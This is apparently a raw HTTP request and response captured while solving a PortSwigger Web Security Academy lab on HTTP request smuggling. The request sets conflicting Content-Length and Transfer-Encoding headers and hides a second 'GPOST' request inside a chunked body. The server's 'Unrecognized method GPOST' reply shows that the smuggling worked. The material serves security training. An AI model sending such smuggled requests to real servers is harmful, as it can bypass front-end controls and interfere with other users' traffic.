 POST / HTTP/1.1 \r \n
Host: ac041f531eabd0cd804edb62000c0025.web-security-academy.net \r \n
Connection: close \r \n
Upgrade-Insecure-Requests: 1 \r \n
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_16_0)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36
\r \n
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9 \r \n
Sec-Fetch-Site: cross-site \r \n
Sec-Fetch-Mode: navigate \r \n
Sec-Fetch-User: ?1 \r \n
Sec-Fetch-Dest: document \r \n
Referer: https://portswigger.net/ \r \n
Accept-Encoding: gzip, deflate \r \n
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8 \r \n
Cookie: session=nTeYsJUjWCIuKAbKovm6Af9qhFihBrx1 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-length: 4 \r \n
Transfer-Encoding: chunked \r \n
\r \n
5c \r \n
GPOST / HTTP/1.1 \r \n
Content-Type: application/x-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1 \r \n
0
1 HTTP/1.1 403 Forbidden
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Keep-Alive: timeout=0
5 Content-Length: 27
6
7 "Unrecognized method GPOST"
@Geekby